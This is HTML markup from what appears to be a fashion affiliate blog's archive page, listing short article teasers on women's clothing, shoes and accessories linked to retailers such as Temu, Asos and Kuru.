				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/temu/">Temu</a></span><h2 class="entry-title"><a href="https://celebzero.com/womens-toe-clogs/" rel="bookmark">Women&#8217;s Toe Clogs: The Ultimate Footwear Choice For A Seamless Experience</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-08-20T12:41:25+05:30">August 20, 2024</time><time class="updated" datetime="2024-11-10T17:41:26+05:30">November 10, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">When it comes to summer shoes, consolation and fashion are key. One trend that has been creating a sturdy comeback is women&#8217;s toe clogs. These...</div>						<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://celebzero.com/tag/womens-toe-clogs/" rel="tag">Women's Toe Clogs</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-45078 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-temu tag-knee-length-shorts penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/knee-length-shorts/"  data-src="https://celebzero.com/wp-content/uploads/2024/08/Knee-Length-Shorts-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/temu/">Temu</a></span><h2 class="entry-title"><a href="https://celebzero.com/knee-length-shorts/" rel="bookmark">Best Women&#8217;s Knee-Length Shorts For Summer: Breathable And Stylish Options</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-08-01T10:50:17+05:30">August 1, 2024</time><time class="updated" datetime="2024-11-10T17:29:44+05:30">November 10, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">The summer has brought a resurgence of an e­ssential item: kne­e-length shorts. These­ adaptable pieces offer the perfect balance of cosiness and fashion, providing a...</div>						<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://celebzero.com/tag/knee-length-shorts/" rel="tag">Knee Length Shorts</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-44998 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-new-balance-athletics penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/tennis-shoes-for-women/"  data-src="https://celebzero.com/wp-content/uploads/2024/07/Tennis-Shoes-for-Women-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/new-balance-athletics/">New Balance Athletics</a></span><h2 class="entry-title"><a href="https://celebzero.com/tennis-shoes-for-women/" rel="bookmark">A Guide To Tennis Shoes For Women: Tips For Finding The Perfect Pair And Styles</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-07-20T12:48:46+05:30">July 20, 2024</time><time class="updated" datetime="2024-12-19T16:52:21+05:30">December 19, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">To perform well in any sort of sport requires good pairs of sports accessories. The need for good footwear especially sports like tennis is important....</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-44106 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-kuru-footwear-us penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/womens-nursing-shoes/"  data-src="https://celebzero.com/wp-content/uploads/2024/05/Womens-Nursing-Shoes-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/kuru-footwear-us/">KURU FOOTWEAR US</a></span><h2 class="entry-title"><a href="https://celebzero.com/womens-nursing-shoes/" rel="bookmark">Women&#8217;s Nursing Shoes: Find Out The Top Picks For Healthy Feet </a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-05-31T18:52:10+05:30">May 31, 2024</time><time class="updated" datetime="2024-11-28T15:44:35+05:30">November 28, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Choosing suitable footwear is basic for nurses and other healthcare experts to comfortably work extended shifts. After 12 hours, poorly fitted shoes may cause aching...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-43366 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-rylko penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/dresses-for-wedding/"  data-src="https://celebzero.com/wp-content/uploads/2024/04/dresses-for-wedding-1-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/rylko/">Ryłko</a></span><h2 class="entry-title"><a href="https://celebzero.com/dresses-for-wedding/" rel="bookmark">Find The Perfect Dresses For Wedding To Celebrate Love And Unity</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-30T11:18:07+05:30">April 30, 2024</time><time class="updated" datetime="2024-04-30T12:26:52+05:30">April 30, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">A wedding gown signifies more than just a trendy ensemble; it embodies festivity, harmony, and cherished reminiscences. Irrespective of your position in the ceremony &#8211;...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-43278 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-vici-collection penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/summer-rompers-for-women/"  data-src="https://celebzero.com/wp-content/uploads/2024/04/summer-rompers-for-women-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/vici-collection/">Vici Collection</a></span><h2 class="entry-title"><a href="https://celebzero.com/summer-rompers-for-women/" rel="bookmark">Discover Summer Rompers For Women In Different Styles &#038; Fabrics</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-25T11:25:42+05:30">April 25, 2024</time><time class="updated" datetime="2024-04-25T12:56:34+05:30">April 25, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">When summer arrives, getting your clothing ready for rising temperatures is a top responsibility. From dresses to sets, a selection of clothing can help of...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-43036 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-vici-collection penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/stylish-hats-for-women/"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Stylish-Hats-For-Women-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/vici-collection/">Vici Collection</a></span><h2 class="entry-title"><a href="https://celebzero.com/stylish-hats-for-women/" rel="bookmark">Create Your Look With Stylish Hats For Women</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2024-04-19T11:52:10+05:30">April 19, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Hats aren&#8217;t only for shie­lding our heads anymore—they&#8217;re­ trendy too! They could add some glamour or block the­ sun for you, the right hat might...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-43008 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-vici-collection penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/hair-accessories-for-women/"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Hair-Accessories-For-Women--480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/vici-collection/">Vici Collection</a></span><h2 class="entry-title"><a href="https://celebzero.com/hair-accessories-for-women/" rel="bookmark">Style Your Strands Like Pro With Appealing Hair Accessories For Women </a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-17T14:00:04+05:30">April 17, 2024</time><time class="updated" datetime="2024-04-17T14:00:44+05:30">April 17, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Any hairdo may be improved by adding flair, elegance, or fun with hair accessories. There are many options, ranging from hair bands to hair clips....</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-42860 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-vici-collection penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/fashionable-maternity-wear/"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Fashionable-Maternity-Wear--480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/vici-collection/">Vici Collection</a></span><h2 class="entry-title"><a href="https://celebzero.com/fashionable-maternity-wear/" rel="bookmark">Fashionable Maternity Wear That Are As Vibrant As Your Excitement Of Your Babies</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2024-04-09T10:12:22+05:30">April 9, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Pregnancy is life-changing, but it may also provide wardrobe challenges. Maternity clothes were often plain and unappealing, unable to capture the vibrant spirit of modern...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-42808 post type-post status-publish format-standard has-post-thumbnail hentry category-vici-collection category-womens penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/casual-yet-stylish-loungewear/"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Casual-Yet-Stylish-Loungewear-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/vici-collection/">Vici Collection</a><a href="https://celebzero.com/category/fashion/womens/">Women</a></span><h2 class="entry-title"><a href="https://celebzero.com/casual-yet-stylish-loungewear/" rel="bookmark">The Art of Casual Yet Stylish Loungewear to Enhance Your Everlasting Comfort</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2024-04-08T11:33:17+05:30">April 8, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Comfort and style have merged in society. Loungewear is the unsung hero of fashion. It is Casual Yet Stylish Loungewear. We can no longer say...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-42762 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-asos tag-comfortable-sandals-with-heels penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/comfortable-sandals-with-heels-for-all-day-wear/"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Comfortable-Sandals-With-Heels-For-All-Day-Wear-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/asos/">Asos</a></span><h2 class="entry-title"><a href="https://celebzero.com/comfortable-sandals-with-heels-for-all-day-wear/" rel="bookmark">Get The Most Comfortable Sandals With Heels For All-Day Wear At Exciting Prices! </a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-06T11:06:27+05:30">April 6, 2024</time><time class="updated" datetime="2024-11-28T16:16:27+05:30">November 28, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">In the world of footwear, striking the perfect balance between fashion and comfort can seem a never-ending search. However, one group remains as an all-around...</div>						<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://celebzero.com/tag/comfortable-sandals-with-heels/" rel="tag">Comfortable Sandals With Heels</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-42748 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-asos category-womens penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/lightweight-jogging-suit-for-ladies/"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Lightweight-Jogging-Suit-For-Ladies-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/">Fashion</a><a href="https://celebzero.com/category/asos/">Asos</a><a href="https://celebzero.com/category/fashion/womens/">Women</a></span><h2 class="entry-title"><a href="https://celebzero.com/lightweight-jogging-suit-for-ladies/" rel="bookmark">Indulge In Comfort And Elegance With Lightweight Jogging Suit For Ladies!</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-05T18:52:34+05:30">April 5, 2024</time><time class="updated" datetime="2024-11-28T16:17:09+05:30">November 28, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">The current world is moving so fast that the need for adaptable activewear which merges seamlessly with fashion has increased. In a vast sea of...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-42686 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-vici-collection penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/stylish-workwear-for-women/"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Stylish-Workwear-For-Women--480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/vici-collection/">Vici Collection</a></span><h2 class="entry-title"><a href="https://celebzero.com/stylish-workwear-for-women/" rel="bookmark">Must-Haves Stylish Workwear For Women &#038; The Tips To Layer Smartly</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2024-04-05T16:10:28+05:30">April 5, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">In today&#8217;s professional world making a stylish statеmеnt whilе maintaining a polishеd appearance is еssеntial. This guidе dеlvеs into thе world of stylish workwear for...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-42672 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-rylko penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/dress-for-a-formal-dinner/"  data-src="https://celebzero.com/wp-content/uploads/2024/04/dress-for-a-formal-dinner-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/rylko/">Ryłko</a></span><h2 class="entry-title"><a href="https://celebzero.com/dress-for-a-formal-dinner/" rel="bookmark">Dress For A Formal Dinner: From Office To Event Parties, Dress Up Like A Diva</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2024-04-05T08:28:01+05:30">April 5, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">There’s a certain joy and anxiousness associated with getting ready for a formal dinner, especially when choosing the perfect outfit. Fear not, though, for we...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-42660 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-vici-collection penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/stylish-jumpsuits/"  data-src="https://celebzero.com/wp-content/uploads/2024/04/stylish-jumpsuits-1-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/vici-collection/">Vici Collection</a></span><h2 class="entry-title"><a href="https://celebzero.com/stylish-jumpsuits/" rel="bookmark">You Know What Gets Me Through Hot Summer Days? Comfortable And Stylish Jumpsuits! </a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-04T18:26:52+05:30">April 4, 2024</time><time class="updated" datetime="2025-01-02T18:49:08+05:30">January 2, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Ditch the tired routine of endless outfit combinations! Stylish jumpsuits are the ultimate summer staple, transforming you from daytime darling to dazzling diva in a...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-42630 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-kuru-footwear-us penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/shoes-for-diabetic-women/"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Shoes-For-Diabetic-Women--480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/kuru-footwear-us/">KURU FOOTWEAR US</a></span><h2 class="entry-title"><a href="https://celebzero.com/shoes-for-diabetic-women/" rel="bookmark">The Benefits Of Shoes For Diabetic Women And Practical Tips For Wearers</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-04T09:36:51+05:30">April 4, 2024</time><time class="updated" datetime="2024-11-28T15:25:31+05:30">November 28, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">For ladies with diabetes, selecting steady, legitimately fitting footwear is essential to keeping up foot well-being and preventing issues. shoes for diabetic women are designed...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-42234 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-vici-collection penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/elegant-evening-gowns/"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Elegant-Evening-Gowns--480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/vici-collection/">Vici Collection</a></span><h2 class="entry-title"><a href="https://celebzero.com/elegant-evening-gowns/" rel="bookmark">Have A Cocktail Party To Attend? These Elegant Evening Gowns Will Fit Right In!</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2024-04-03T09:09:16+05:30">April 3, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Sparkling elegant evening gowns are the pinnacle of elegance and will turn heads wherever you go. If you pick the correct one, it will complete...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-41950 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-vici-collection penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/trendy-handbags-and-purses/"  data-src="https://celebzero.com/wp-content/uploads/2024/04/trendy-handbags-and-purses-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/vici-collection/">Vici Collection</a></span><h2 class="entry-title"><a href="https://celebzero.com/trendy-handbags-and-purses/" rel="bookmark">Top Trendy Handbags and Purses: Grab Stylish Arm Candies At Affordable Rates</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-02T16:40:00+05:30">April 2, 2024</time><time class="updated" datetime="2025-10-01T15:42:30+05:30">October 1, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Carrying chic, trendy handbags and purses will take any outfit to the next level. The fashion-forward woman will drool over our carefully selected assortment of...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-41404 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-vici-collection penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/trendy-denim-jeans/"  data-src="https://celebzero.com/wp-content/uploads/2024/03/trendy-denim-jeans-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/vici-collection/">Vici Collection</a></span><h2 class="entry-title"><a href="https://celebzero.com/trendy-denim-jeans/" rel="bookmark">Trendy Denim Jeans: Explore The Different Styles &#038; Top Picks For You</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-03-30T16:13:58+05:30">March 30, 2024</time><time class="updated" datetime="2024-04-01T11:20:26+05:30">April 1, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Dеnim. A timеlеss fabric wovеn into the fabric of fashion history. From thе ruggеd workwеar of minеrs to thе iconic bluе jеans of Hollywood rеbеls...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-39536 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-rylko penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/elegant-party-dresses-for-women/"  data-src="https://celebzero.com/wp-content/uploads/2024/03/elegant-party-dresses-for-women-6663f6d3a93c5-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/rylko/">Ryłko</a></span><h2 class="entry-title"><a href="https://celebzero.com/elegant-party-dresses-for-women/" rel="bookmark">Elegant Party Dresses For Women: Slay The Night In Flawless Style!</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-03-22T15:23:30+05:30">March 22, 2024</time><time class="updated" datetime="2024-06-08T11:53:06+05:30">June 8, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Hello, lovely women! Are you trying to find the ideal dress for an elegant party that will make an impression and command attention? There&#8217;s nowhere...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-39062 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-vici-collection penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/stylish-winter-coats-for-women/"  data-src="https://celebzero.com/wp-content/uploads/2024/03/Stylish-winter-coats-for-women-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/vici-collection/">Vici Collection</a></span><h2 class="entry-title"><a href="https://celebzero.com/stylish-winter-coats-for-women/" rel="bookmark">Stylish Winter Coats For Women That Will Make You Love the Cold Weather</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2024-03-21T17:01:56+05:30">March 21, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Winter coats for ladies represent more than just a fashion statement. They flawlessly integrate elegance and usefulness and are a key component of outerwear, especially...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-19848 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-regatta penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/parka-coats/"  data-src="https://celebzero.com/wp-content/uploads/2023/05/Parka-Coats-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/regatta/">Regatta</a></span><h2 class="entry-title"><a href="https://celebzero.com/parka-coats/" rel="bookmark">Parka Coats: A Versatile And Stylish Winter Essential</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-02-18T11:51:51+05:30">February 18, 2024</time><time class="updated" datetime="2024-03-30T14:16:32+05:30">March 30, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Parka coats have long been recognized as a popular choice for individuals seeking warmth, functionality, and style during the winter season. whether you&#8217;re navigating icy...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
